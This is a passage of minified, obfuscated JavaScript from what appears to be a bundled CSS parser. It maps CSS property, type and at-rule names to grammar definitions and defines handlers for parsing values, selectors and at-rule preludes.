(2110),"supports-condition":t(1629),"supports-in-parens":t(2562),"supports-feature":t(1022),"supports-decl":t(3375),"supports-selector-fn":t(937),symbol:t(1193),"system-color":t(1642),"tan()":t(1076),target:t(2925),"target-counter()":t(2057),"target-counters()":t(1643),"target-text()":t(2099),"time-percentage":t(2320),"timeline-range-name":t(1537),"easing-function":t(1758),"track-breadth":t(1621),"track-list":t(3198),"track-repeat":t(2570),"track-size":t(2149),"transform-function":t(2308),"transform-list":t(2395),"transition-behavior-value":t(2762),"translate()":t(3337),"translate3d()":t(2244),"translateX()":t(1066),"translateY()":t(2721),"translateZ()":t(924),"type-or-unit":t(3398),"type-selector":t(2749),"var()":t(1683),"view()":t(511),"viewport-length":t(449),"visual-box":t(2340),"wq-name":t(2951),"-legacy-gradient":t(1548),"-legacy-linear-gradient":t(679),"-legacy-repeating-linear-gradient":t(3433),"-legacy-linear-gradient-arguments":t(2279),"-legacy-radial-gradient":t(3257),"-legacy-repeating-radial-gradient":t(876),"-legacy-radial-gradient-arguments":t(2942),"-legacy-radial-gradient-size":t(580),"-legacy-radial-gradient-shape":t(939),"-non-standard-font":t(3080),"-non-standard-color":t(1157),"-non-standard-image-rendering":t(1003),"-non-standard-overflow":t(3301),"-non-standard-size":t(2209),"-webkit-gradient()":t(2402),"-webkit-gradient-color-stop":t(2967),"-webkit-gradient-point":t(2354),"-webkit-gradient-radius":t(1334),"-webkit-gradient-type":t(3081),"-webkit-mask-box-repeat":t(903),"-ms-filter-function-list":t(482),"-ms-filter-function":t(3249),"-ms-filter-function-progid":t(1983),"-ms-filter-function-legacy":t(1502),"absolute-color-base":t(3214),"absolute-color-function":t(1743),age:t(2526),"anchor-name":t(1190),"attr-name":t(3494),"attr-fallback":t(3472),"bg-clip":t(784),bottom:t(3225),"container-name":t(1331),"container-condition":t(1686),"coord-box":t(2165),"generic-voice":t(618),gender:t(887),"generic-script-specific":t(2795),"generic-complete":t(3146),"generic-incomplete":t(795),"-non-standard-generic-family":t(2363),left:t(3225),"color-base":t(3240),"color-function":t(1743),"device-cmyk()":t(2621),"legacy-device-cmyk-syntax":t(791),"modern-device-cmyk-syntax":t(2716),"cmyk-component":t(1335),"color-mix()":t(915),"color-space":t(3094),"custom-color-space":t(1190),paint:t(2401),"palette-identifier":t(1190),right:t(3225),"scope-start":t(1136),"scope-end":t(1136),"forgiving-selector-list":t(2681),"forgiving-relative-selector-list":t(3224),"selector-list":t(2388),"complex-real-selector-list":t(2061),"simple-selector-list":t(488),"relative-real-selector-list":t(2859),"complex-selector-unit":t(824),"complex-real-selector":t(1509),"relative-real-selector":t(718),"pseudo-compound-selector":t(2869),"simple-selector":t(1698),"legacy-pseudo-element-selector":t(2532),"single-animation-composition":t(2441),"svg-length":t(855),"svg-writing-mode":t(1250),top:t(3225),x:t(1950),y:t(1950),declaration:t(1097),"declaration-list":t(1615),url:t(487),"url-modifier":t(414),"number-zero-one":t(967),"number-one-or-greater":t(1801),"color()":t(474),"colorspace-params":t(906),"predefined-rgb-params":t(2452),"predefined-rgb":t(647),"xyz-params":t(1633),"xyz-space":t(2331),"oklab()":t(2905),"oklch()":t(1457),"offset-path":t(2087),"rect()":t(3025),"xywh()":t(2058),"query-in-parens":t(2995),"size-feature":t(2824),"style-feature":t(1849),"style-query":t(3361),"style-condition":t(3491),"style-in-parens":t(2261),"-non-standard-display":t(1604),"inset-area":t(1173),"position-area":t(3440),"anchor()":t(2238),"anchor-side":t(2030),"anchor-size()":t(1095),"anchor-size":t(1867),"anchor-element":t(1190),"try-size":t(2218),"try-tactic":t(3005),"font-variant-css2":t(2494),"font-width-css3":t(1625),"system-family-name":t(3299)},properties:{"--*":t(2073),"-ms-accelerator":t(3408),"-ms-block-progression":t(3406),"-ms-content-zoom-chaining":t(2776),"-ms-content-zooming":t(759),"-ms-content-zoom-limit":t(2512),"-ms-content-zoom-limit-max":t(920),"-ms-content-zoom-limit-min":t(920),"-ms-content-zoom-snap":t(2609),"-ms-content-zoom-snap-points":t(3219),"-ms-content-zoom-snap-type":t(608),"-ms-filter":t(1706),"-ms-flow-from":t(1191),"-ms-flow-into":t(1191),"-ms-grid-columns":t(1437),"-ms-grid-rows":t(1437),"-ms-high-contrast-adjust":t(2236),"-ms-hyphenate-limit-chars":t(2040),"-ms-hyphenate-limit-lines":t(2548),"-ms-hyphenate-limit-zone":t(1820),"-ms-ime-align":t(2392),"-ms-overflow-style":t(554),"-ms-scrollbar-3dlight-color":t(897),"-ms-scrollbar-arrow-color":t(897),"-ms-scrollbar-base-color":t(897),"-ms-scrollbar-darkshadow-color":t(897),"-ms-scrollbar-face-color":t(897),"-ms-scrollbar-highlight-color":t(897),"-ms-scrollbar-shadow-color":t(897),"-ms-scrollbar-track-color":t(897),"-ms-scroll-chaining":t(676),"-ms-scroll-limit":t(1292),"-ms-scroll-limit-x-max":t(2404),"-ms-scroll-limit-x-min":t(1786),"-ms-scroll-limit-y-max":t(2404),"-ms-scroll-limit-y-min":t(1786),"-ms-scroll-rails":t(2564),"-ms-scroll-snap-points-x":t(2809),"-ms-scroll-snap-points-y":t(2809),"-ms-scroll-snap-type":t(608),"-ms-scroll-snap-x":t(645),"-ms-scroll-snap-y":t(1243),"-ms-scroll-translation":t(816),"-ms-text-autospace":t(559),"-ms-touch-select":t(1020),"-ms-user-select":t(1856),"-ms-wrap-flow":t(2521),"-ms-wrap-margin":t(1786),"-ms-wrap-through":t(1286),"-moz-appearance":t(3052),"-moz-binding":t(2424),"-moz-border-bottom-colors":t(2897),"-moz-border-left-colors":t(2897),"-moz-border-right-colors":t(2897),"-moz-border-top-colors":t(2897),"-moz-context-properties":t(1941),"-moz-float-edge":t(1903),"-moz-force-broken-image-icon":t(3457),"-moz-image-region":t(1030),"-moz-orient":t(751),"-moz-outline-radius":t(1748),"-moz-outline-radius-bottomleft":t(2730),"-moz-outline-radius-bottomright":t(2730),"-moz-outline-radius-topleft":t(2730),"-moz-outline-radius-topright":t(2730),"-moz-stack-sizing":t(1367),"-moz-text-blink":t(1363),"-moz-user-focus":t(1579),"-moz-user-input":t(3403),"-moz-user-modify":t(1889),"-moz-window-dragging":t(2766),"-moz-window-shadow":t(1306),"-webkit-appearance":t(3277),"-webkit-border-before":t(3480),"-webkit-border-before-color":t(897),"-webkit-border-before-style":t(851),"-webkit-border-before-width":t(2462),"-webkit-box-reflect":t(473),"-webkit-line-clamp":t(2321),"-webkit-mask":t(1338),"-webkit-mask-attachment":t(2957),"-webkit-mask-clip":t(1810),"-webkit-mask-composite":t(1336),"-webkit-mask-image":t(2679),"-webkit-mask-origin":t(1153),"-webkit-mask-position":t(1370),"-webkit-mask-position-x":t(1430),"-webkit-mask-position-y":t(1963),"-webkit-mask-repeat":t(3133),"-webkit-mask-repeat-x":t(2673),"-webkit-mask-repeat-y":t(2673),"-webkit-mask-size":t(2508),"-webkit-overflow-scrolling":t(486),"-webkit-tap-highlight-color":t(897),"-webkit-text-fill-color":t(897),"-webkit-text-stroke":t(1910),"-webkit-text-stroke-color":t(897),"-webkit-text-stroke-width":t(1786),"-webkit-touch-callout":t(2867),"-webkit-user-modify":t(3316),"accent-color":t(801),"align-content":t(2223),"align-items":t(1109),"align-self":t(3155),"align-tracks":t(1869),all:t(828),"anchor-name":t(3300),"anchor-scope":t(2420),animation:t(2355),"animation-composition":t(1159),"animation-delay":t(2719),"animation-direction":t(3340),"animation-duration":t(2719),"animation-fill-mode":t(2337),"animation-iteration-count":t(2707),"animation-name":t(1302),"animation-play-state":t(2531),"animation-range":t(2818),"animation-range-end":t(1718),"animation-range-start":t(1718),"animation-timing-function":t(1964),"animation-timeline":t(2196),appearance:t(2410),"aspect-ratio":t(1061),azimuth:t(1811),"backdrop-filter":t(659),"backface-visibility":t(3116),background:t(3483),"background-attachment":t(2957),"background-blend-mode":t(3446),"background-clip":t(736),"background-color":t(897),"background-image":t(2691),"background-origin":t(1380),"background-position":t(3226),"background-position-x":t(2722),"background-position-y":t(3100),"background-repeat":t(3133),"background-size":t(2508),"block-size":t(1349),border:t(2262),"border-block":t(1080),"border-block-color":t(3016),"border-block-style":t(510),"border-block-width":t(3173),"border-block-end":t(1080),"border-block-end-color":t(2916),"border-block-end-style":t(510),"border-block-end-width":t(3173),"border-block-start":t(1080),"border-block-start-color":t(2916),"border-block-start-style":t(510),"border-block-start-width":t(3173),"border-bottom":t(2262),"border-bottom-color":t(2916),"border-bottom-left-radius":t(913),"border-bottom-right-radius":t(913),"border-bottom-style":t(2366),"border-bottom-width":t(1432),"border-collapse":t(793),"border-color":t(2640),"border-end-end-radius":t(913),"border-end-start-radius":t(913),"border-image":t(807),"border-image-outset":t(950),"border-image-repeat":t(3453),"border-image-slice":t(733),"border-image-source":t(1587),"border-image-width":t(2044),"border-inline":t(1080),"border-inline-end":t(1080),"border-inline-color":t(3016),"border-inline-style":t(510),"border-inline-width":t(3173),"border-inline-end-color":t(2916),"border-inline-end-style":t(510),"border-inline-end-width":t(3173),"border-inline-start":t(1080),"border-inline-start-color":t(2916),"border-inline-start-style":t(510),"border-inline-start-width":t(3173),"border-left":t(2262),"border-left-color":t(897),"border-left-style":t(2366),"border-left-width":t(1432),"border-radius":t(2754),"border-right":t(2262),"border-right-color":t(897),"border-right-style":t(2366),"border-right-width":t(1432),"border-spacing":t(1458),"border-start-end-radius":t(913),"border-start-start-radius":t(913),"border-style":t(938),"border-top":t(2262),"border-top-color":t(897),"border-top-left-radius":t(913),"border-top-right-radius":t(913),"border-top-style":t(2366),"border-top-width":t(1432),"border-width":t(1635),bottom:t(862),"box-align":t(1372),"box-decoration-break":t(873),"box-direction":t(2558),"box-flex":t(1950),"box-flex-group":t(3270),"box-lines":t(1205),"box-ordinal-group":t(3270),"box-orient":t(2857),"box-pack":t(2139),"box-shadow":t(2201),"box-sizing":t(2879),"break-after":t(2827),"break-before":t(2827),"break-inside":t(2064),"caption-side":t(2669),caret:t(2815),"caret-color":t(801),"caret-shape":t(1169),clear:t(1863),clip:t(1030),"clip-path":t(1249),"clip-rule":t(3104),color:t(897),"color-interpolation-filters":t(2993),"color-scheme":t(2151),"column-count":t(1586),"column-fill":t(2649),"column-gap":t(1088),"column-rule":t(2568),"column-rule-color":t(897),"column-rule-style":t(851),"column-rule-width":t(2462),"column-span":t(930),"column-width":t(3225),columns:t(2704),contain:t(1311),"contain-intrinsic-size":t(3311),"contain-intrinsic-block-size":t(2221),"contain-intrinsic-height":t(2221),"contain-intrinsic-inline-size":t(2221),"contain-intrinsic-width":t(2221),container:t(2727),"container-name":t(3392),"container-type":t(1044),content:t(1467),"content-visibility":t(2947),"counter-increment":t(2788),"counter-reset":t(2928),"counter-set":t(2788),cursor:t(3065),d:t(2095),cx:t(1334),cy:t(1334),direction:t(2914),display:t(1009),"dominant-baseline":t(2113),"empty-cells":t(2556),"field-sizing":t(910),fill:t(1890),"fill-opacity":t(1218),"fill-rule":t(3104),filter:t(2416),flex:t(1452),"flex-basis":t(3363),"flex-direction":t(2619),"flex-flow":t(3006),"flex-grow":t(1950),"flex-shrink":t(1950),"flex-wrap":t(2784),float:t(726),font:t(663),"font-family":t(2085),"font-feature-settings":t(848),"font-kerning":t(1517),"font-language-override":t(2895),"font-optical-sizing":t(2236),"font-palette":t(1900),"font-variation-settings":t(2757),"font-size":t(2382),"font-size-adjust":t(2075),"font-smooth":t(2372),"font-stretch":t(802),"font-style":t(3477),"font-synthesis":t(1129),"font-synthesis-position":t(2236),"font-synthesis-small-caps":t(2236),"font-synthesis-style":t(2236),"font-synthesis-weight":t(2236),"font-variant":t(1832),"font-variant-alternates":t(2737),"font-variant-caps":t(1808),"font-variant-east-asian":t(1146),"font-variant-emoji":t(2836),"font-variant-ligatures":t(2168),"font-variant-numeric":t(420),"font-variant-position":t(1897),"font-weight":t(1391),"forced-color-adjust":t(1881),gap:t(1572),grid:t(1497),"grid-area":t(3489),"grid-auto-columns":t(1288),"grid-auto-flow":t(831),"grid-auto-rows":t(1288),"grid-column":t(1289),"grid-column-end":t(2501),"grid-column-gap":t(2510),"grid-column-start":t(2501),"grid-gap":t(1089),"grid-row":t(1289),"grid-row-end":t(2501),"grid-row-gap":t(2510),"grid-row-start":t(2501),"grid-template":t(1666),"grid-template-areas":t(1147),"grid-template-columns":t(1577),"grid-template-rows":t(1577),"hanging-punctuation":t(2781),height:t(490),"hyphenate-character":t(3109),"hyphenate-limit-chars":t(3072),hyphens:t(2991),"image-orientation":t(940),"image-rendering":t(2708),"image-resolution":t(2294),"ime-mode":t(763),"initial-letter":t(2189),"initial-letter-align":t(761),"inline-size":t(1349),"input-security":t(2236),inset:t(2670),"inset-block":t(2970),"inset-block-end":t(3252),"inset-block-start":t(3252),"inset-inline":t(2970),"inset-inline-end":t(3252),"inset-inline-start":t(3252),"interpolate-size":t(2179),isolation:t(1382),"justify-content":t(1235),"justify-items":t(2639),"justify-self":t(1488),"justify-tracks":t(1575),left:t(862),"letter-spacing":t(1088),"line-break":t(2194),"line-clamp":t(2321),"line-height":t(742),"line-height-step":t(1786),"list-style":t(2576),"list-style-image":t(470),"list-style-position":t(1946),"list-style-type":t(3241),margin:t(2451),"margin-block":t(3060),"margin-block-end":t(1444),"margin-block-start":t(1444),"margin-bottom":t(862),"margin-inline":t(3060),"margin-inline-end":t(1444),"margin-inline-start":t(1444),"margin-left":t(862),"margin-right":t(862),"margin-top":t(862),"margin-trim":t(691),marker:t(1522),"marker-end":t(1522),"marker-mid":t(1522),"marker-start":t(1522),mask:t(1449),"mask-border":t(2197),"mask-border-mode":t(803),"mask-border-outset":t(950),"mask-border-repeat":t(3453),"mask-border-slice":t(3012),"mask-border-source":t(1587),"mask-border-width":t(2044),"mask-clip":t(3424),"mask-composite":t(2453),"mask-image":t(2679),"mask-mode":t(1032),"mask-origin":t(2921),"mask-position":t(1370),"mask-repeat":t(3133),"mask-size":t(2508),"mask-type":t(803),"masonry-auto-flow":t(2890),"math-depth":t(1598),"math-shift":t(1532),"math-style":t(1532),"max-block-size":t(2739),"max-height":t(858),"max-inline-size":t(2739),"max-lines":t(2321),"max-width":t(858),"min-block-size":t(787),"min-height":t(490),"min-inline-size":t(787),"min-width":t(490),"mix-blend-mode":t(1152),"object-fit":t(3056),"object-position":t(829),offset:t(2495),"offset-anchor":t(2509),"offset-distance":t(2510),"offset-path":t(2801),"offset-position":t(2394),"offset-rotate":t(1376),opacity:t(3423),order:t(3270),orphans:t(3270),outline:t(1453),"outline-color":t(801),"outline-offset":t(1786),"outline-style":t(3038),"outline-width":t(1432),overflow:t(3434),"overflow-anchor":t(2236),"overflow-block":t(1319),"overflow-clip-box":t(3402),"overflow-clip-margin":t(2473),"overflow-inline":t(1319),"overflow-wrap":t(3362),"overflow-x":t(1319),"overflow-y":t(1319),overlay:t(603),"overscroll-behavior":t(2127),"overscroll-behavior-block":t(1128),"overscroll-behavior-inline":t(1128),"overscroll-behavior-x":t(1128),"overscroll-behavior-y":t(1128),padding:t(596),"padding-block":t(2374),"padding-block-end":t(528),"padding-block-start":t(528),"padding-bottom":t(1334),"padding-inline":t(2374),"padding-inline-end":t(528),"padding-inline-start":t(528),"padding-left":t(1334),"padding-right":t(1334),"padding-top":t(1334),page:t(1011),"page-break-after":t(1764),"page-break-before":t(1764),"page-break-inside":t(1328),"paint-order":t(2592),perspective:t(3330),"perspective-origin":t(829),"place-content":t(2096),"place-items":t(2565),"place-self":t(2833),"pointer-events":t(1075),position:t(1278),"position-anchor":t(771),"position-area":t(3253),"position-try":t(1223),"position-try-fallbacks":t(495),"position-try-order":t(794),"position-visibility":t(1434),"print-color-adjust":t(2070),quotes:t(1908),r:t(1334),resize:t(587),right:t(862),rotate:t(748),"row-gap":t(1088),"ruby-align":t(3111),"ruby-merge":t(2811),"ruby-position":t(3493),rx:t(1334),ry:t(1334),scale:t(2571),"scrollbar-color":t(1460),"scrollbar-gutter":t(1733),"scrollbar-width":t(783),"scroll-behavior":t(1628),"scroll-margin":t(1816),"scroll-margin-block":t(3285),"scroll-margin-block-start":t(1786),"scroll-margin-block-end":t(1786),"scroll-margin-bottom":t(1786),"scroll-margin-inline":t(3285),"scroll-margin-inline-start":t(1786),"scroll-margin-inline-end":t(1786),"scroll-margin-left":t(1786),"scroll-margin-right":t(1786),"scroll-margin-top":t(1786),"scroll-padding":t(2783),"scroll-padding-block":t(2377),"scroll-padding-block-start":t(449),"scroll-padding-block-end":t(449),"scroll-padding-bottom":t(449),"scroll-padding-inline":t(2377),"scroll-padding-inline-start":t(449),"scroll-padding-inline-end":t(449),"scroll-padding-left":t(449),"scroll-padding-right":t(449),"scroll-padding-top":t(449),"scroll-snap-align":t(2663),"scroll-snap-coordinate":t(1059),"scroll-snap-destination":t(829),"scroll-snap-points-x":t(776),"scroll-snap-points-y":t(776),"scroll-snap-stop":t(1002),"scroll-snap-type":t(2114),"scroll-snap-type-x":t(3212),"scroll-snap-type-y":t(3212),"scroll-timeline":t(2086),"scroll-timeline-axis":t(1616),"scroll-timeline-name":t(2695),"shape-image-threshold":t(3423),"shape-margin":t(2510),"shape-outside":t(1953),"shape-rendering":t(1634),stroke:t(1890),"stroke-dasharray":t(1894),"stroke-dashoffset":t(968),"stroke-linecap":t(1630),"stroke-linejoin":t(3465),"stroke-miterlimit":t(433),"stroke-opacity":t(2877),"stroke-width":t(968),"tab-size":t(3128),"table-layout":t(491),"text-align":t(1120),"text-align-last":t(2059),"text-anchor":t(453),"text-combine-upright":t(2260),"text-decoration":t(1321),"text-decoration-color":t(897),"text-decoration-line":t(3416),"text-decoration-skip":t(1308),"text-decoration-skip-ink":t(3306),"text-decoration-style":t(2892),"text-decoration-thickness":t(2992),"text-emphasis":t(3331),"text-emphasis-color":t(897),"text-emphasis-position":t(3159),"text-emphasis-style":t(2944),"text-indent":t(1023),"text-justify":t(2978),"text-orientation":t(2676),"text-overflow":t(3205),"text-rendering":t(2588),"text-shadow":t(1303),"text-size-adjust":t(3415),"text-spacing-trim":t(724),"text-transform":t(2409),"text-underline-offset":t(1325),"text-underline-position":t(3166),"text-wrap":t(1973),"text-wrap-mode":t(819),"text-wrap-style":t(1731),"timeline-scope":t(3300),top:t(862),"touch-action":t(2628),transform:t(792),"transform-box":t(2367),"transform-origin":t(3015),"transform-style":t(1916),transition:t(438),"transition-behavior":t(1316),"transition-delay":t(2719),"transition-duration":t(2719),"transition-property":t(1907),"transition-timing-function":t(1964),translate:t(3292),"unicode-bidi":t(2554),"user-select":t(1425),"vector-effect":t(1378),"vertical-align":t(1982),"view-timeline":t(1477),"view-timeline-axis":t(1616),"view-timeline-inset":t(2714),"view-timeline-name":t(3300),"view-transition-name":t(2939),visibility:t(421),"white-space":t(594),"white-space-collapse":t(1609),widows:t(3270),width:t(490),"will-change":t(1484),"word-break":t(1227),"word-spacing":t(1379),"word-wrap":t(2056),"writing-mode":t(994),x:t(1334),y:t(1334),"z-index":t(1620),zoom:t(2878),"-moz-background-clip":t(2963),"-moz-border-radius-bottomleft":t(1188),"-moz-border-radius-bottomright":t(944),"-moz-border-radius-topleft":t(3383),"-moz-border-radius-topright":t(944),"-moz-control-character-visibility":t(3116),"-moz-osx-font-smoothing":t(2997),"-moz-user-select":t(2325),"-ms-flex-align":t(1932),"-ms-flex-item-align":t(993),"-ms-flex-line-pack":t(1741),"-ms-flex-negative":t(1337),"-ms-flex-pack":t(2791),"-ms-flex-order":t(3270),"-ms-flex-positive":t(2632),"-ms-flex-preferred-size":t(1824),"-ms-interpolation-mode":t(1419),"-ms-grid-column-align":t(1813),"-ms-grid-row-align":t(1813),"-ms-hyphenate-limit-last":t(526),"-webkit-background-clip":t(1810),"-webkit-column-break-after":t(1906),"-webkit-column-break-before":t(1906),"-webkit-column-break-inside":t(1906),"-webkit-font-smoothing":t(1057),"-webkit-mask-box-image":t(1476),"-webkit-print-color-adjust":t(2070),"-webkit-text-security":t(868),"-webkit-user-drag":t(1436),"-webkit-user-select":t(730),"alignment-baseline":t(1464),"baseline-shift":t(774),behavior:t(732),cue:t(1697),"cue-after":t(2987),"cue-before":t(2987),"glyph-orientation-horizontal":t(1107),"glyph-orientation-vertical":t(1107),kerning:t(1829),pause:t(2269),"pause-after":t(637),"pause-before":t(637),rest:t(687),"rest-after":t(637),"rest-before":t(637),src:t(2431),speak:t(789),"speak-as":t(1058),"unicode-range":t(3368),"voice-balance":t(1385),"voice-duration":t(2553),"voice-family":t(2234),"voice-pitch":t(1231),"voice-range":t(1231),"voice-rate":t(826),"voice-stress":t(529),"voice-volume":t(854),"white-space-trim":t(2309)},atrules:{charset:{prelude:t(1706),descriptors:null},"counter-style":{prelude:t(970),descriptors:{"additive-symbols":t(1245),fallback:t(970),negative:t(1357),pad:t(521),prefix:t(2250),range:t(3248),"speak-as":t(1263),suffix:t(2250),symbols:t(1158),system:t(704)}},document:{prelude:t(3267),descriptors:null},"font-palette-values":{prelude:t(1190),descriptors:{"base-palette":t(1843),"font-family":t(904),"override-colors":t(2093)}},"font-face":{prelude:null,descriptors:{"ascent-override":t(2173),"descent-override":t(2173),"font-display":t(929),"font-family":t(2899),"font-feature-settings":t(848),"font-variation-settings":t(2757),"font-stretch":t(2177),"font-style":t(2328),"font-weight":t(2624),"line-gap-override":t(2173),"size-adjust":t(920),src:t(2431),"unicode-range":t(3368)}},"font-feature-values":{prelude:t(904),descriptors:null},import:{prelude:t(3272),descriptors:null},keyframes:{prelude:t(1965),descriptors:null},layer:{prelude:t(1978),descriptors:null},media:{prelude:t(1568),descriptors:null},namespace:{prelude:t(1164),descriptors:null},page:{prelude:t(2449),descriptors:{bleed:t(2404),marks:t(2380),"page-orientation":t(1261),size:t(699)}},"position-try":{prelude:t(1190),descriptors:{top:t(3252),left:t(1605),bottom:t(1521),right:t(3077),"inset-block-start":t(1742),"inset-block-end":t(3279),"inset-inline-start":t(2126),"inset-inline-end":t(3092),"inset-block":t(1544),"inset-inline":t(1038),inset:t(2822),"margin-top":t(1085),"margin-left":t(1444),"margin-bottom":t(878),"margin-right":t(1352),"margin-block-start":t(1047),"margin-block-end":t(2552),"margin-inline-start":t(1135),"margin-inline-end":t(3187),margin:t(2128),"margin-block":t(1192),"margin-inline":t(1006),width:t(1349),height:t(2698),"min-width":t(787),"min-height":t(1818),"max-width":t(2739),"max-height":t(2961),"block-size":t(2543),"inline-size":t(2482),"min-block-size":t(1771),"min-inline-size":t(2097),"max-block-size":t(2600),"max-inline-size":t(1448),"align-self":t(3474),"justify-self":t(1936)}},property:{prelude:t(616),descriptors:{syntax:t(1706),inherits:t(2817),"initial-value":t(1485)}},scope:{prelude:t(1049),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:t(2541),descriptors:null},container:{prelude:t(1756),descriptors:null},nest:{prelude:t(2388),descriptors:null}},node:tt};function zl(e){const n=t;switch(this[n(2697)]){case Pt:return this[n(2047)]();case Ht:return this[n(2998)]();case Xt:return this[n(3396)](this[n(2305)],e[n(2204)]);case Vt:return this[n(766)](this[n(2305)],e[n(2204)]);case Lt:return this[n(3484)]();case Ot:return this[n(2031)]();case Ut:return this[n(2613)]();case It:return this[n(2273)]();case Tt:return this[n(576)](this[n(1520)],this[n(1933)],n(896))?this[n(2533)]():this[n(2829)](this[n(2305)],e[n(2204)]);case Ct:return this[n(2533)]();case Et:return this[n(1469)](this[n(1520)],117)&&this[n(1469)](this[n(1520)]+1,43)?this[n(2152)]():this[n(2812)]();case jt:{const t=this[n(1618)](this[n(1520)]);if(47===t||42===t||43===t||45===t)return this[n(2998)]();35===t&&this[n(1140)](n(617),this[n(1520)]+1);break}}}const Sl={getNode:zl},El={onWhiteSpace:function(e,n){const r=t;null!==n[r(2680)]&&r(2985)!==n[r(2680)][r(2154)]&&null!==e&&r(2985)!==e[r(2154)]&&n[r(514)]({type:r(2985),loc:null,name:" "})},getNode:function(){const e=t;switch(this[e(2697)]){case Vt:return this[e(1297)]();case Pt:return this[e(1079)]();case qt:return this[e(1405)](1)===qt?this[e(2935)]():this[e(606)]();case Et:return this[e(1175)]();case It:case Ut:return this[e(2613)]();case Ot:46===this[e(1618)](this[e(1520)])&&this[e(1140)](e(3269),this[e(1520)]+1);break;case jt:switch(this[e(1618)](this[e(1520)])){case 43:case 62:case 126:case 47:return this[e(2985)]();case 46:return this[e(2371)]();case 42:case 124:return this[e(1175)]();case 35:return this[e(1079)]();case 38:return this[e(1096)]()}}}};function Tl(e){const n=t;return null!==e&&n(2998)===e[n(2154)]&&("-"===e[n(2381)][e[n(2381)][n(1567)]-1]||"+"===e[n(2381)][e[n(2381)][n(1567)]-1])}const Nl={getNode:zl,onWhiteSpace(e,n){const r=t;Tl(e)&&(e[r(2381)]=" "+e[r(2381)]),Tl(n[r(2680)])&&(n[r(2680)][r(2381)]+=" ")},expression:function(){const e=t;return this[e(1922)](this[e(2876)](null,!1))},var:function(){const e=t,n=this[e(556)]();if(this[e(1493)](),n[e(514)](this[e(2812)]()),this[e(1493)](),this[e(2697)]===Ht){n[e(514)](this[e(2998)]());const t=this[e(720)],r=this[e(2563)]?this[e(1105)](null):this[e(2876)](this[e(3412)],!1);if(e(1105)===r[e(2154)]&&r[e(3063)][e(2654)])for(let n=t-this[e(720)];n<=0;n++)if(this[e(1405)](n)===Wt){r[e(3063)][e(2513)]({type:e(2626),loc:null,value:" "});break}n[e(514)](r)}return n}},Pl=new Set([t(3037),t(3045),t(675),"or"]),Ll={parse:{prelude(){const e=t,n=this[e(556)]();if(this[e(2697)]===Et){const t=this[e(1576)](this[e(1520)],this[e(1933)]);Pl[e(3307)](t[e(1845)]())||n[e(514)](this[e(2812)]())}return n[e(514)](this[e(1690)](e(1254))),n},block(e=!1){return this[t(3126)](e)}}},Cl={parse:{prelude:null,block(){return this[t(3126)](!0)}}};function jl(e,n){const r=t;return this[r(573)]((()=>{const t=r;try{return e[t(2137)](this)}finally{this[t(1493)](),this[t(677)](0)!==Zt&&this[t(1140)]()}}),n||(()=>this[r(2876)](null,!0)))}const Il={layer(){const e=t;this[e(1493)]();const n=this[e(556)](),r=jl[e(2137)](this,this[e(2026)]);return e(2876)===r[e(2154)]&&""===r[e(2381)]||n[e(514)](r),n},supports(){const e=t;this[e(1493)]();const n=this[e(556)](),r=jl[e(2137)](this,this[e(1812)],(()=>jl[e(2137)](this,(()=>this[e(1690)](e(1369))))));return e(2876)===r[e(2154)]&&""===r[e(2381)]||n[e(514)](r),n}},Ul={container:Ll,"font-face":Cl,import:{parse:{prelude(){const e=t,n=this[e(556)]();switch(this[e(2697)]){case Lt:n[e(514)](this[e(3484)]());break;case Ct:case Tt:n[e(514)](this[e(2533)]());break;default:this[e(1140)](e(2524))}return this[e(1493)](),this[e(2697)]===Et&&this[e(576)](this[e(1520)],this[e(1933)],e(989))?n[e(514)](this[e(2812)]()):this[e(2697)]===Tt&&this[e(576)](this[e(1520)],this[e(1933)],e(1216))&&n[e(514)](this[e(2829)](null,Il)),this[e(1493)](),this[e(2697)]===Tt&&this[e(576)](this[e(1520)],this[e(1933)],e(3259))&&n[e(514)](this[e(2829)](null,Il)),this[e(677)](0)!==Et&&this[e(677)](0)!==Xt||n[e(514)](this[e(1779)]()),n},block:null}},layer:{parse:{prelude(){const e=t;return this[e(1922)](this[e(1678)]())},block(){return this[t(3126)](!1)}}},media:{parse:{prelude(){const e=t;return this[e(1922)](this[e(1779)]())},block(e=!1){return this[t(3126)](e)}}},nest:{parse:{prelude(){const e=t;return this[e(1922)](this[e(1426)]())},block(){return this[t(3126)](!0)}}},page:{parse:{prelude(){const e=t;return this[e(1922)](this[e(1426)]())},block(){return this[t(3126)](!0)}}},scope:{parse:{prelude(){const e=t;return this[e(1922)](this[e(2074)]())},block(e=!1){return this[t(3126)](e)}}},"starting-style":{parse:{prelude:null,block(e=!1){return this[t(3126)](e)}}},supports:{parse:{prelude(){const e=t;return this[e(1922)](this[e(1690)](e(1369)))},block(e=!1){return this[t(3126)](e)}}}},Ol={parse(){const e=t;return this[e(1922)](this[e(1426)]())}},Wl={parse(){const e=t;return this[e(1922)](this[e(985)]())}},Fl={parse(){const e=t;return this[e(1922)](this[e(2812)]())}},Rl={parse:function(){const e=t,n=this[e(556)]();this[e(1493)]();t:for(;!this[e(1925)];){switch(this[e(2697)]){case Et:n[e(514)](this[e(2812)]());break;case Lt:n[e(514)](this[e(3484)]());break;case Ht:n[e(514)](this[e(2998)]());break;case Zt:break t;default:this[e(1140)](e(1948))}this[e(1493)]()}return n}},ql={parse(){const e=t;return this[e(1922)](this[e(3497)]())}},Dl={dir:Fl,has:Ol,lang:Rl,matches:Ol,is:Ol,"-moz-any":Ol,"-webkit-any":Ol,where:Ol,not:Ol,"nth-child":ql,"nth-last-child":ql,"nth-last-of-type":ql,"nth-of-type":ql,slotted:Wl,host:Wl,"host-context":Wl},Hl=function n(r){const i=t,o=function(t){const e=a1P;let n="",r=e(2608),i=!1,o=Re,s=!1;const a=new Se,c=Object[e(2941)](new Le,function(t){const n=e,r={context:Object[n(1397)](null),features:Object[n(2941)](Object[n(1397)](null),t[n(522)]),scope:Object[n(2941)](Object[n(1397)](null),t[n(3414)]),atrule:De(t[n(515)]),pseudo:De(t[n(1685)]),node:De(t[n(1421)])};for(const[e,i]of Object[n(1412)](t[n(779)]))switch(typeof i){case n(2350):r[n(3003)][e]=i;break;case 